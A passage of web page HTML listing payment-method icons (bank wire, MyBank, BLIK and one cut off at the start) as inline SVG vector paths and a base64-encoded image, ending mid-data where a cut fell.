16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAABmJLR0QA/wD/AP+gvaeTAAA1 uklEQVR42u2de3gURbrG35kMEMImwVUQCBAWEQ0gYQGDweMhCC4IolyCeMCzYBQ8eg4iyILcBZd1 BXkUDjeXa/CCcpHLsqyriATBRUSWgKAoSAKLJIDHBBYSIJk5f4QaairVPbeeru6Z7/c89cz0JDNV X1V3v/19dXPAIDweT10AWQDaXX9tBiDVqN8nCIIgYpY8AAUAdlxPBUb8qMPj8YT7G8MA9AXwiJp6 IQiCIGKMfAArAWxEGGIYqgDWBfA8qsRP6uWVlJSgpKQEAFBUVITy8nJVFUUQBEHYjAYNGiA+Ph4A 0KxZM71/zQXwEkIQwlAEsC+ANyAIX0FBATZu3IiNGzfiwIEDKC0tVVNrBEEQRNSRnp6OrKwsZGVl oW/fvrJ/mYsqISwJ+Ec9Hk+gqa7H49nhEVixYoUnPT3dA4ASJUqUKFGKeEpOTvZMmzbNc+LECVGS SjweT1aguhao+GVd/2Ef4UtNTVVeEZQoUaJEKXbTqFGjPD///LMohG8YJYDD+F89ceKEp0uXLsqN pkSJEiVKlIAqj3DDhg2iCG68HrkMWQB9xG/FihWe5ORk5cZSokSJEiVKYho6dKjoDR7QE0G9QTDD AKxgB9OnT8f06dNBEARBEFYlPT0dn376KerWrcs+ykPV3PRqaAlgFoBP2cETTzyB3Nxc1XYRBEEQ hF8kIpiLKqfOB6fku3VRNbkQQJXnR+JHEARB2IX8/Hx07drVOxcdwFBIBFDmAe4A0AUAVq5ciZyc HNW2EARBEETQdOnSBZ9+6g1mlqJqqc4C9oHoAfbFdfErKCjA6NGjVZefIAiCIEIiLy+PH7uSjKrl 07zwHmBdAAdwfYWXrl27Ii8vT3X5CYIgCCIs9u/fj3bt2rHDfrjezccL4EsApgFAbm4uhT4JgiCI qKBLly7Yvn07OyxE1W5FPgJYgOveX/PmzVFYWKi6zARBEARhCNu3b0eXLl3YYT8AG1kf4DBcF7/c 3FwSP4IgCCKqEOaxDwNueIAbcX0/v/bt2yM/P191WQmCIAjCUL766iu+L/BXTlQNfnkEqBr5SeJH EARBRCPCnPYsF7glYjZt2gSHw6G6jARBEARhOJs3b8brr7/ODvs6UTUxEECVABIEQRBENFJYWIii oiJ2mOUE5wHu3LlTdfkIgiAIImIcP36cvU124vp8CG7NNIIgCIKISo4dO+Z978L16Q+lpaXU/0cQ BEFENbwAOsP4HYIgCIKwFf/617+8713sTUFBgepyETakX3oabv1FAgDH9cRwYPHuvaqLRxAEoYkr /J8gYokp3TORdXMdNLt4Hq5TJwBPEXDRCTji4IADcDgBxAEOJyb+uhk89Rui9Kb62H75Kubs+gKn /u//VJtAEAQBQBBA6gMkZHRq1hgvdrwdvy48BBQdBIqdAJzXxU4ufuzvjnPnUff8T+gPJ/o3b4iS nt2w6NQZLN61W7VZBEHEILzOUR8goUmTXyZj28AsvF/nLH79zd+By5d9xM2f+FUdO7z/BzhR9/vv MKH8Er59dCD+69/+TbWJBEHEMCSAhJTJ3TKw67Y4tDjyOapOE2fY4sd/r/aJE5hw9Sr2PP5bNP7l L1WbSxBEDOINgTocDgqBEmjyy2S8f38bNDy8Bx4mWAaLH65/z4E4NPr+OHZn/jue//EkNvxjPwAK xRMEYQ7kARJemvwyGdvvboCGh/fcEKwIih/73PHTz5hbKxlv9M0GAHg8HnD7VBIEQUQEEkACwA3x c508Zqr48Xn1L76A1x8Z6C0TCSFBEJGEpkHoMHDgQCxYsMCUvOrXr6/MTiuIH/vOgHOXgL6DMHrj +97yeTweQ8OiixcvRv/+/SNerwUFBcjIyIh4PnZmzpw5aNu2bcTzOXjwIF544QXV5hIWg6ZB6NCw YUMkJyebkpfKuv/bvb+C69gh5eIHR1XKvgTs/PXd2PCPL6vVixH1dNttt5nSrs2aNaNryg/p6em4 7777Ip4PjXEgGDQNwoKwcJ/ZYb/1/f8dtS0kfoATnstX8EbTtmhy8y3V6sNuIVFV7Ur4Qm1AyCAB tChmXKx927bEr4/sspT4eSfQ/3QBK/sM8daBnUWQh27C6iExJBgUArUokQj9icxsmgAct574sbxu P34W/9XlN3hz58de+/l6CLVOVJ7nZrQr4R9qh9iFQqAWRHwqjfTT6ZwHO6P28a9hVfFjx2NS0zXr xQ5P8Ga3K6GNeO7Y7VwijIcE0CLIbpKRvEAfqvwJVhc/B5xIOHkO/9Wlp21FxOx2JbSR9cdS/cc2 JIAWgb8gI32BPnJXS7hO/gCrix87zmnR3qduZPVmVcxsV8I/em1AbRJ7UB+gDmbXh2y+Gz9826jy /K7lrcDhQluIHxxxaFR0CU1uro9TP53VbB8rn7tmtSuhj958UmqL2IQ8QIug5xkY7TU0PPdP24gf 4ATKrmJYp67V6sTqT+z+PD7yBs1DDH+S90cAtBi2pdB6QjXSW3ikTUvgXCFsI37Xj7s2bIGX/dSJ Vc9fM9qVCA9qi9iBRoHGMPc1rg+7iR8cTjS/UsPvUzxB+IPOGYKHBNAimHVhtkmoYTvxA5xwFV3w W3dWvLlZsUyxCrUFIUKDYCwOC80YFZ5JuXoJdhM/9nnm7a3x9+8PV6sHO4avjG5XIjT4dqC2iD3I A4w5HLYUPzicSE9p7rWCQqCEEdA5FNuQAMYaNhU/rVOV5tcRBBEqFALVQfWakXxIxrjwjE3Fz+Gs KoNGPdklhBW5drUn0XmNEVaGRoHGNA7YU/ycgIPWcCQIwjhIAGMOp03Fz4nii6VeK2QiSGJIEEQw UAhUBzPrQ7asl7g4gRGLFZTUSkBtG4qfA3H44MsdunUnhkJjqV0J/1BbECLkAcYYxZ44W4qf5+bE gG0kT5AgiEAgAYwxPjpzDnYTPzic+DkxjoSNIAhDobVALYbWrgGBhvf8seyLrzCuVRPYSfwAJ/5x +YxmCEusJ1k9qibS7UoEDrVFbEOjQGOc0jva2Er84HBi/ud/Vl1tBEFEGTQIxkLoLe9lpHezo7wS j9hI/K41SMLftxyU1oPW07uVzmWz2tVuqAhpU1sQ5AHGOPP27IXjF4mwg/gBTmz811HVVUYQRBRC AhiDnC4pxT9SUm0hfkiIx8j3Xq9mg112gycIwrqQAMYoL3yaB0edX1hb/ODEJ3XOApCLnJbwkSAS BBEI1Aeog6r6kPVTGN0/cbqkBHkNGqLLD4WWFb9rDZMwZMkYzbrQS1bEjHa1G9F8jRHWhzzAGGb4 xo2oaMKmRFhL/OCIw/MHVgOQD1sX31tZ+AiCsCbkAepghZXqjX46dTgcPqPvhh0+hHdSmsFzqRxW Er99Dcux/s+faNaH0+mUvg+kfqKxXYngobaITWgUKOG92PcWnMCyeBesJH6nU2vioT+N95ZTLLdo g9bfCYIg9KCVYHRQUR/+5ikZXS6n04k/fvIxftn7EfT9sVS5+F1rkIh+7030sVPm/bHEe4Cq2syK 7UpoQ21BMMgDjEFkXtPvtmzExoZ1lYrf5caJuHfDRJw8X6S71BndqAiCMAISwBhGFJSxWz7AH2tc gSOhjpKwZ/NFOTh5vshvObVGe5IYEgQRDDQIxoJo7VEWSa/H6ax6Flr6eR4O/qoFlt39AGoXFiHi 4lenNtY6j2Hk/DnVbBMHuWiFPu3iDapoV0IOtUXswretK4zfIWwMGw0q3gScTif2njiG1se/w/KB T6Drz27g8tWIiN/pZvHo9950r9enNzeLvD+CIIyGPEALEeg2LUa1kzglwul0+hznrF2BlJtuxrwH B6H9uWtA2TUYIX6nU+Ox7NsdWDh/XTV7xD4/0ePjj+3yxG52u9oJs22mtiB4yAMkpDcFFhI9/fNP 6P/OArjdbrySPQy9EhvipuJLQNlVBCN+1xomY2fFacz/fDP+vuWgZr5aSSZ8dLMiCCIcSABjHFko 1Ol0wu12e4XH7XbD6XRiwrqVeNHjgcfjQb8O96Jf2t1IdtVEmjMZVaLn8L6edlzBhcqr2PrDPmzJ /1w6spMvA3uVTXbXEj6CIIhwoBCoDmbWhz9RED8zOm8W+hTfMyF0u90AqvZw83g82Lj/c2z4arf3 M4bWHm9auzfoTXPQGvASrvcXK+1K+EJtQQA0CIbQgPcGec9PFEQmgiyJfYmB5MO/1wt7Gi1+BEEQ DBJAAoCv+PEi6PF4qgmhKIDi99j/aOUjvuqJHw1SIAgiUtBSaBqI/WJmoRWOkb2PRN6imLFX5vmx z2SJ1Rv/Kv6+lp3+RM8o8QvGUzW6blW1K+ELtUVsQyFQQhPZoBjgxhQJf+Kn1R8YaL+fP9GjGxNB EEZBg2AsikwAzBoFKRsUoxf+NFoAZfaLv2FXVLYr4Qu1BUEeICGF78uTjZ7zF/oMJQQqey/7LkEQ hBGQABK6aIVE+b8B+sIn+14gr+J7giAII6EQqA5WqA+9MKHZ9aA1yjOQeYBav+lvfmC0YoV2Jaqg togtaBAMERJaYVGxz5D9j9b39T6jGw9BEGZBHqAF8dc5r9VOw4cPBwBkZmYiOTlZ8/dPnDiBb7/9 FgCwZMmSoNud/39R+EK110xUneehtms0Q21BqIQ8QBuSkZGBQYMG4a677kLTpk2RmJgY1AWbmZnp fT9jxgx4PB5cvHgRhw8fxr59+7Bt2zbs3bvX5ztavy9+HkwfIBE6GRkZGD9+vCl5vfrqq9XOByI8 evbsidatWyvJ+8MPP8Thw4dVV4EloInwOqjwTGQhQYfDgcmTJ6Nr165IS0tDXFyc4fkmJSUhMzMT mZmZGDlyJMrLy3Hs2DGsXbsWS5YsCbh+6Byqjl67hup1pKen+zzIRJL09HSpANqxrSPRFsGSmZmJ 5cuXK7H/yJEjmDNnjrReYgXeVqfqwhDaPPPMM9i3bx+Ki4sxcuRItGnTxnDx0yI+Ph5t2rTB9OnT cfr0aXz00Ufo06dPtQEv4tw/IvqQzfnkPycCp0mTJlixYoWSvP/5z3+iX79+0jaL1bakPkCLkZqa iokTJ2LIkCFwuawRoXY4HGjTpg3efPNNzJ07Fx988AHGjh3r/Zv4v4QcvXmPwXodZtezOALY7iv0 GNkWgZKUlITly5cjMTHRdHsvXLiAYcOG4cKFCwDkA9lk76Md8gAtQmpqKrZt24Zvv/0WQ4cOtYz4 icTHx2Pw4ME4deoU1q9fj0aNGmmuFENEB2xB9MrKSuluIOx/CH2mT5+OVq1aKcl7ypQpOHToENxu t7cNxbZkxFJbkgeog5n1cezYMVvVf1xcHDIzM7F3716sXr0aY8eO9T5VkleoTSDLwAXzO2bAbpp6 7WrHMQRGtUUgPPXUUxg4cKASO2fPno13333Xx26ZFy/WSbRCfYAWxK4nnMPhwODBg/HDDz/gqaee 8nmyZMTSE6VZmFmnzPtjifciVJXJTmRmZmLatGlK8t66dSteeeUVn7YT2zCWPXoSQMIQ4uPjMWPG DHz00UdISUmpJoQUFrUvHo9HKn5ag2OIGzRu3BjLli1TkvehQ4fw9NNPo6KiQvMBRvYgE0tQCFQH qo/gadOmDfbs2YPp06dj6dKlACANjaqsW7Py1gqlae1FZ6cQqLj6T6ihw2hoCy2SkpKwbNkyZYNe Bg0ahJ9//rlaHTgcNza7loWxYyEMyiAPkDCcuLg4zJgxA+vWraNBExHA7LpjnkIg3h+16w1eeukl ZYNeBg4ciBMnTlTz+rQGvsQqNBGeiBidO3fG0aNH0a1bN5w+fRqA/s4P0YzWQAs7LL/FBFDcFFlm Gzu2Mma0xZNPPons7Gwl9j311FPYsWOHj71a7/Vst3o7hgoNgiFMIykpCZ999hn69Omj6T3Qk6j1 8dde1IY3uOeeezB16lQlea9atQq5ubm63p7WOqg80Sp+ItacbEZEFfHx8Vi8eDEAYPPmzdILUGvP QUI9/kKd1HY3SEpK8vZ9m83BgweRk5PjPQ7U29MTwmiHBsEQpuBwOHxEkH3G/138LJqxUwg0GFvY sZ0wsi3WrFmjZNBLaWkpunbtKn0YEQe/OJ1OxMXF+bxGw3kYKLx95AESpsFE0OPxeEXQ6XT6/J28 CetBg1wCY86cOUhLSzM939LSUtx///0oKSnxfiYTdCZ+fIol4ZNBHiBhKg6HA2+++SYA+Iig3qoU dkdvxRS7eU/+9s8L9Eaq6kEnUm2RnZ2NAQMGmG4PAIwePRoHDhzwKbPM4+OTTAiDtTkaoEEwhOkw Ebz77rt9hmfTCjKEHWnVqhVmz56tJO958+YhNzcXgLb46aVYEzwR8gB1oPqIHA6HA2vXrsW9996L H3/80esRiJPmo6kN/A1KCMZeq9SLndY01co3nLZISkrCe++9p8SGzZs3Y/To0T5l1ervExP7e7Re a3rQNAjCEsTHx2Pr1q2aS2wB5AUS1mb16tVKBr3k5+fjiSee8PlM5vnJQp+xLH4iNBFeB6qPyHPr rbdi5cqV3otZtsQWe28UKvuejJp8rHopOVm/n10GUxjVFrNnz1Y26CUnJwclJSV+w56i+IneXyB2 RjPkARLK6dWrl3eiPHmChB0YMGAA+vfvryTvfv36eQe9APphT1mfH4nfDagPUAeqD/OYP38+Nm7c 6L2QmfhF49JpWh5IMPaZWQ9aIzz1vEC7EEpbpKWlYdasWUrKO2bMGOTl5UnLrNfnF4vz/bSgPkDC 